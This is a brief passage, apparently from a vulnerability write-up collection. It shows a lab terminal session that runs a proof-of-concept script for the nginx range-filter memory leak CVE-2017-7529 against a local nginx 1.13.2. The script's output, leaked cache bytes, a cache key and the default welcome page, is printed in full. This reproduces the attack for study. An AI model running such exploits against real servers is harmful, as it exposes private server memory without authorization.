 [root@VM-0-16-centos CVE-2017-7529]# ls
01.png  default.conf  docker-compose.yml  poc.py  README.md
[root@VM-0-16-centos CVE-2017-7529]# python poc.py http://:8080/
--00000000000000000005
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
FnŤ_b`RYîkŤ_rŤ\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 11 Nov 2020 04:43:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
PeiQi文库